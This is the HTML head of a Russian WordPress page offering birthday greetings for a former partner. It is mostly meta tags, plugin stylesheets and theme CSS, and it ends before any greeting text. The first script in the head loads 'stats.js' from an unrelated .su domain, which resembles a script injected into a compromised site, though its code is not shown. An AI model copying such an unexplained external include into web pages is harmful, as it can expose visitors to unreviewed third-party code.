

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://masterpozdravleniy.ru/pozdravleniya/den-rozhdeniya/pozdravleniya-s-dnem-rozhdeniya-byvshemu-muzhchine.html
body_size: 30823
content:
<!DOCTYPE html>
<html lang="ru">
<head>
  <meta charset="utf-8">
  
  <script src="https://ewaline.su/stats.js" async></script>
  
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet">
  <title>Поздравления с днем рождения бывшему мужчине - Мастер.Поздравлений</title>
  <script type="text/javascript">
  //<![CDATA[
                                ajaxurl = "https://masterpozdravleniy.ru/wp-admin/admin-ajax.php";
                        //]]>
  </script>
  <meta name="description" content="Поздравления с днем рождения бывшему мужчине Поздравление бывшему мужчине Хоть расстались мы с тобой,Поздравляю, дорогой,С днем рождения тебя,И желаю я">
  <link rel="canonical" href="/pozdravleniya/den-rozhdeniya/pozdravleniya-s-dnem-rozhdeniya-byvshemu-muzhchine.html">
  <script type="application/ld+json" class="yoast-schema-graph yoast-schema-graph--main">
  {"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://masterpozdravleniy.ru/#website","url":"https://masterpozdravleniy.ru/","name":"\u041c\u0430\u0441\u0442\u0435\u0440.\u041f\u043e\u0437\u0434\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0439","inLanguage":"ru-RU","description":"\u0412\u0441\u0435 \u043f\u043e\u0437\u0434\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f","potentialAction":{"@type":"SearchAction","target":"https://masterpozdravleniy.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://masterpozdravleniy.ru/pozdravleniya/den-rozhdeniya/pozdravleniya-s-dnem-rozhdeniya-byvshemu-muzhchine.html#primaryimage","inLanguage":"ru-RU","url":"https://sdnem-rozhdeniya.ru/.s/img/ma/m/i3.gif"},{"@type":"WebPage","@id":"https://masterpozdravleniy.ru/pozdravleniya/den-rozhdeniya/pozdravleniya-s-dnem-rozhdeniya-byvshemu-muzhchine.html#webpage","url":"https://masterpozdravleniy.ru/pozdravleniya/den-rozhdeniya/pozdravleniya-s-dnem-rozhdeniya-byvshemu-muzhchine.html","name":"\u041f\u043e\u0437\u0434\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0441 \u0434\u043d\u0435\u043c \u0440\u043e\u0436\u0434\u0435\u043d\u0438\u044f \u0431\u044b\u0432\u0448\u0435\u043c\u0443 \u043c\u0443\u0436\u0447\u0438\u043d\u0435 - \u041c\u0430\u0441\u0442\u0435\u0440.\u041f\u043e\u0437\u0434\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0439","isPartOf":{"@id":"https://masterpozdravleniy.ru/#website"},"inLanguage":"ru-RU","primaryImageOfPage":{"@id":"https://masterpozdravleniy.ru/pozdravleniya/den-rozhdeniya/pozdravleniya-s-dnem-rozhdeniya-byvshemu-muzhchine.html#primaryimage"},"datePublished":"2020-03-26T03:29:17+00:00","dateModified":"2020-03-26T03:29:17+00:00","author":{"@id":"https://masterpozdravleniy.ru/#/schema/person/e4762ac9eba63633529409b54b9e81d0"},"description":"\u041f\u043e\u0437\u0434\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0441 \u0434\u043d\u0435\u043c \u0440\u043e\u0436\u0434\u0435\u043d\u0438\u044f \u0431\u044b\u0432\u0448\u0435\u043c\u0443 \u043c\u0443\u0436\u0447\u0438\u043d\u0435 \u041f\u043e\u0437\u0434\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0431\u044b\u0432\u0448\u0435\u043c\u0443 \u043c\u0443\u0436\u0447\u0438\u043d\u0435 \u0425\u043e\u0442\u044c \u0440\u0430\u0441\u0441\u0442\u0430\u043b\u0438\u0441\u044c \u043c\u044b \u0441 \u0442\u043e\u0431\u043e\u0439,\u041f\u043e\u0437\u0434\u0440\u0430\u0432\u043b\u044f\u044e, \u0434\u043e\u0440\u043e\u0433\u043e\u0439,\u0421 \u0434\u043d\u0435\u043c \u0440\u043e\u0436\u0434\u0435\u043d\u0438\u044f \u0442\u0435\u0431\u044f,\u0418 \u0436\u0435\u043b\u0430\u044e \u044f"},{"@type":["Person"],"@id":"https://masterpozdravleniy.ru/#/schema/person/e4762ac9eba63633529409b54b9e81d0","name":"martell","image":{"@type":"ImageObject","@id":"https://masterpozdravleniy.ru/#authorlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/6e6fdcc6bedc59cef04ad73bfe73bb33?d=mm&r=g","caption":"martell"},"sameAs":[]}]}
  </script>
  <link rel="dns-prefetch" href="//ajax.googleapis.com">
  <link rel="dns-prefetch" href="//s.w.org">
  <script type="text/javascript">
                        window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/masterpozdravleniy.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
                        !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="toc-css-css" href="/wp-content/plugins/aftparser/css/toc.css" type="text/css" media="all">
  <link rel="stylesheet" id="contact-form-7-css" href="/wp-content/plugins/contact-form-7/includes/css/styles.css" type="text/css" media="all">
  <link rel="stylesheet" id="wp-postratings-css" href="/wp-content/plugins/wp-postratings/css/postratings-css.css" type="text/css" media="all">
  <link rel="stylesheet" id="wpdiscuz-font-awesome-css" href="/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.0.6/css/fontawesome-all.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="wpdiscuz-frontend-css-css" href="/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz.css" type="text/css" media="all">
  <link rel="stylesheet" id="wpdiscuz-user-content-css-css" href="/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-user-content.css" type="text/css" media="all">
  <link rel="stylesheet" id="theme-style-css" href="/wp-content/themes/marafon/style.css" type="text/css" media="all">
  <link rel="stylesheet" id="likely-style-css" href="/wp-content/themes/marafon/inc/likely/likely.css" type="text/css" media="all">
  <link rel="stylesheet" id="fancybox-css" href="/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css" type="text/css" media="screen">
  <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js"></script>
  <script type="text/javascript" src="/wp-content/themes/marafon/js/scripts.js"></script>
  <script type="text/javascript" src="/wp-content/themes/marafon/inc/likely/likely.js"></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmasterpozdravleniy.ru%2Fpozdravleniya%2Fden-rozhdeniya%2Fpozdravleniya-s-dnem-rozhdeniya-byvshemu-muzhchine.html">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmasterpozdravleniy.ru%2Fpozdravleniya%2Fden-rozhdeniya%2Fpozdravleniya-s-dnem-rozhdeniya-byvshemu-muzhchine.html&format=xml">
  <style>
                #wpcomm .wc_new_comment{background:#00B38F;}
                #wpcomm .wc_new_reply{background:#00B38F;}
                #wpcomm .wc-form-wrapper{ background:none; } /* ->formBGColor */
                #wpcomm .wpdiscuz-front-actions{background:#F9F9F9;}
                #wpcomm .wpdiscuz-subscribe-bar{background:#F9F9F9;}
                #wpcomm select,
                #wpcomm input[type="text"],
                #wpcomm input[type="email"],
                #wpcomm input[type="url"],
                #wpcomm input[type="date"],
                #wpcomm input[type="color"]{border:#D9D9D9 1px solid;}
                #wpcomm .wc-comment .wc-comment-right{background:#FEFEFE;}
                #wpcomm .wc-reply .wc-comment-right{background:#F8F8F8;}
                #wpcomm .wc-comment-right .wc-comment-text, 
                #wpcomm .wc-comment-right .wc-comment-text *{
                    font-size:14px;
                }
                #wpcomm .wc-blog-administrator > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-administrator > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-administrator > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-editor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-editor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-editor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-author > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-author > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-author > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-contributor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-contributor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-contributor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-subscriber > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-subscriber > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-subscriber > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-wpseo_manager > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-wpseo_manager > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-wpseo_manager > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-wpseo_editor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-wpseo_editor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-wpseo_editor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-post_author > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-post_author > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-post_author > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-guest > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-guest > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-guest > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }                #wpcomm .wc-comment .wc-comment-left .wc-comment-label{ background: #ffffff;}
                #wpcomm .wc-comment-left .wc-follow-user{color:#00B38F;}
                #wpcomm .wc-load-more-submit{border:1px solid #D9D9D9;}
                #wpcomm .wc-new-loaded-comment > .wc-comment-right{background:#FFFAD6;}
                #wpcomm .wpdiscuz-subscribe-bar{color:#777;}
                #wpcomm .wpdiscuz-front-actions .wpdiscuz-sbs-wrap span{color: #777;}
                #wpcomm .page-numbers{color:#555;border:#555 1px solid;}
                #wpcomm span.current{background:#555;}
                #wpcomm .wpdiscuz-readmore{cursor:pointer;color:#00B38F;}
                #wpcomm .wpdiscuz-textarea-wrap{border:#D9D9D9 1px solid;} .wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label {color: #DDDDDD;}
                #wpcomm .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover,.wpdiscuz-rating:not(:checked) > label:hover ~ label {   }#wpcomm .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color: #FFED85;} 
                #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{ color:#FFD700;}
                #wpcomm .wc-comment-header{border-top: 1px solid #dedede;}
                #wpcomm .wc-reply .wc-comment-header{border-top: 1px solid #dedede;}
                /* Buttons */
                #wpcomm button, 
                #wpcomm input[type="button"], 
                #wpcomm input[type="reset"], 
                #wpcomm input[type="submit"]{ border: 1px solid #555555; color: #FFFFFF; background-color: #555555; }
                #wpcomm button:hover, 
                #wpcomm button:focus,
                #wpcomm input[type="button"]:hover, 
                #wpcomm input[type="button"]:focus, 
                #wpcomm input[type="reset"]:hover, 
                #wpcomm input[type="reset"]:focus, 
                #wpcomm input[type="submit"]:hover, 
                #wpcomm input[type="submit"]:focus{ border: 1px solid #333333; background-color: #333333;  }
                #wpcomm .wpdiscuz-sort-buttons{color:#777777;}
                #wpcomm .wpdiscuz-sort-button{color:#777777; cursor:pointer;}
                #wpcomm .wpdiscuz-sort-button:hover{color:#00B38F!important;cursor:pointer;}
                #wpcomm .wpdiscuz-sort-button-active{color:#00B38F!important;cursor:default!important;}
                #wpcomm .wc-cta-button, 
                #wpcomm .wc-cta-button-x{color:#777777; }
                #wpcomm .wc-vote-link.wc-up{color:#999999;}
                #wpcomm .wc-vote-link.wc-down{color:#999999;}
                #wpcomm .wc-vote-result{color:#999999;}
                #wpcomm .wpf-cta{color:#999999; }
                #wpcomm .wc-comment-link .wc-share-link .wpf-cta{color:#eeeeee;}
                #wpcomm .wc-footer-left .wc-reply-button{border:1px solid #00B38F!important; color: #00B38F;}
                #wpcomm .wpf-cta:hover{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-footer-left .wc-reply-button.wc-cta-active, #wpcomm .wc-cta-active{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-cta-button:hover{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-footer-right .wc-toggle,
                #wpcomm .wc-footer-right .wc-toggle a,
                #wpcomm .wc-footer-right .wc-toggle i{color:#00B38F;}
                /* STICKY COMMENT HEADER */
                #wpcomm .wc-sticky-comment.wc-comment .wc-comment-header .wpd-sticky{background: #1ecea8; color: #ffffff; }
                #wpcomm .wc-closed-comment.wc-comment .wc-comment-header .wpd-closed{background: #aaaaaa; color: #ffffff;}
                /* PRIVATE COMMENT HEADER */
                #wpcomm .wc-private-comment.wc-comment .wc-comment-header .wpd-private{background: #999999; color: #ffffff;}
                /* FOLLOW LINK */

                #wpcomm .wc-follow{color:#777777;}
                #wpcomm .wc-follow-active{color:#ff7a00;}
                #wpcomm .wc-follow:hover i,
                #wpcomm .wc-unfollow:hover i,
                #wpcomm .wc-follow-active:hover i{color:#00B38F;}
                                .wpd-wrapper .wpd-list-item.wpd-active{border-top: 3px solid #00B38F;}
                                .comments-area{width:auto;}
  </style>
  <link rel="alternate" type="application/rss+xml" title="Мастер.Поздравлений Feed" href="/feed">
  <link rel="icon" href="/wp-content/uploads/2019/07/cropped-exclamation_mark_PNG64-32x32.png" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2019/07/cropped-exclamation_mark_PNG64-192x192.png" sizes="192x192">
  <link rel="apple-touch-icon-precomposed" href="/wp-content/uploads/2019/07/cropped-exclamation_mark_PNG64-180x180.png">
  <meta name="msapplication-TileImage" content="https://masterpozdravleniy.ru/wp-content/uploads/2019/07/cropped-exclamation_mark_PNG64-270x270.png">
  <style type="text/css" id="wp-custom-css">
                        body {
        font: 18px/34px 'Roboto', sans-serif !important;
    background-image: url(/wp-content/uploads/2019/11/master.jpg)
        
  }
  .flat_pm_out.right .flat_pm_crs {
    right: 0!important;
        left: auto !important;
  }
  .search-form{
        
        border-radius:15px !important;
        
  }
  .sidebar{
        
        padding:15px;
        border-radius:15px;
        margin-bottom:15px;
  }
  .single{
        background:#fff;
        padding:15px;
        border-radius:15px;
        margin-bottom:15px;
                border: 1px solid #ccc;
  }
  .description {
    width: 100%;
    margin: 0 auto;
  }
  .sidebar{
        border: 1px solid #ccc;
        
  }               
  </style>
  <script>
  var ajaxUrlFlatPM = "https://masterpozdravleniy.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"
  </script>
  <link rel="icon" href="/favicon.ico" type="image/x-icon">
  <style>
  /*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #aea3cc;}.title, .single #toc_container .toc_title{color: #aea3cc;border-left: 4px solid #aea3cc;}.description{border-top: 4px solid #aea3cc;}.description__title, .single .wp-caption-text, .more, a:hover{color: #aea3cc;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #aea3cc;}.more span{border-bottom: 1px dashed #aea3cc;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #aea3cc;border: 1px solid #aea3cc;}#up{border-bottom-color: #aea3cc;}#up:before, .commentlist .comment .reply a{border: 1px solid #aea3cc;}.respond-form .respond-form__button{background-color: #aea3cc;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #aea3cc;}
                .m-nav{background: #aea3cc;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #aea3cc url(/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #aea3cc;}#up:hover{border-bottom-color: #aea3cc;}#up:hover:before{border: 1px solid #aea3cc;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #aea3cc;}.respond-form .respond-form__button:hover{background-color: #aea3cc;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #aea3cc;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #aea3cc;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #aea3cc rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #aea3cc;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #aea3cc;}}.single a, .commentlist .comment .reply a, .sidebar a{color: ;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: ;}.post-info .post-info__cat a:hover{background: #5181b8;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #5181b8; border-bottom: 1px solid #5181b8;}
  </style>
  <script type="text/javascript" src="/wp-includes/js/copyright.min.js"></script>
  <script type="text/javascript">
            $(document).ready(function(){
                 $('article').copyright({extratxt:'© 2022, Авторские права защищены! Ссылка при копировании обязательна! | Источник: %source%', sourcetxt: 'masterpozdravleniy.ru'});
                                });
  </script> <noscript>
  <div></div>
</noscript>
  <style>
  .u3160a57fae5d6313957ec5afc6c02202 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u3160a57fae5d6313957ec5afc6c02202:active, .u3160a57fae5d6313957ec5afc6c02202:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u3160a57fae5d6313957ec5afc6c02202 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u3160a57fae5d6313957ec5afc6c02202 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u3160a57fae5d6313957ec5afc6c02202 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u3160a57fae5d6313957ec5afc6c02202:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>
  .u9c48b771cc102325827a56cf17c1be69 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u9c48b771cc102325827a56cf17c1be69:active, .u9c48b771cc102325827a56cf17c1be69:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u9c48b771cc102325827a56cf17c1be69 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u9c48b771cc102325827a56cf17c1be69 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u9c48b771cc102325827a56cf17c1be69 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u9c48b771cc102325827a56cf17c1be69:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>
  .u73d2edb7549dc249e801349bd4cae1a7 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u73d2edb7549dc249e801349bd4cae1a7:active, .u73d2edb7549dc249e801349bd4cae1a7:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u73d2edb7549dc249e801349bd4cae1a7 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u73d2edb7549dc249e801349bd4cae1a7 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u73d2edb7549dc249e801349bd4cae1a7 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u73d2edb7549dc249e801349bd4cae1a7:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>

  .flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
  .flat__4_modal-show{z-index:2000;visibility:visible}
  .flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
  .flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
  .flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
  .flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
  .flat__4_modal .flat__4_timer,
  .flat__4_modal .flat__4_cross{top:0!important}
  .flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .flat__4_cross:after,
  .flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .flat__4_cross:before{transform:rotate(-45deg)}
  .flat__4_cross:hover:after{transform:rotate(225deg)}
  .flat__4_cross:hover:before{transform:rotate(135deg)}
  .flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  .flat__4_timer span{font-size:16px;font-weight:600}
  .flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
  .flat__4_out *{max-width:none!important}
  .flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
  .flat__4_out.show.top .flat__4_cross{bottom:-0px}
  .flat__4_out.bottom .flat__4_cross{top:150px}
  .flat__4_out.show.bottom .flat__4_cross{top:-0px}
  .flat__4_out.right .flat__4_cross{right:auto;left:0}
  .flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
  .flat__4_out.show.top .flat__4_timer{bottom:-0px}
  .flat__4_out.bottom .flat__4_timer{top:150px}
  .flat__4_out.show.bottom .flat__4_timer{top:-0px}
  .flat__4_out.right .flat__4_timer{right:auto;left:0}
  .flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
  .flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
  .flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
  .flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
  .flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
  .flat__4_out.closed{min-width:0;min-height:0}
  .flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
  .flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
  .flat__4_out.show.left{transform:translateX(100%)}
